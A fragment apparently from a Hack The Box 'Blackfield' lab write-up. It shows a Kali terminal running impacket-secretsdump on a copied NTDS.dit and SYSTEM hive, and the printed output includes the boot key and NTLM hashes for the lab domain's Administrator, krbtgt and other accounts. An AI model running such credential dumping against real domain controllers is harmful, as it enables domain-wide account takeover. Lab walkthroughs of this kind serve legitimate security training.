 ┌──(root💀kali)-[/home/kali/htb/blackfield/privescalation]
└─# impacket-secretsdump -system system -ntds ntdscopy2.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntdscopy2.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2a2f8ac26db968c93a17fefdb36c38ee:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::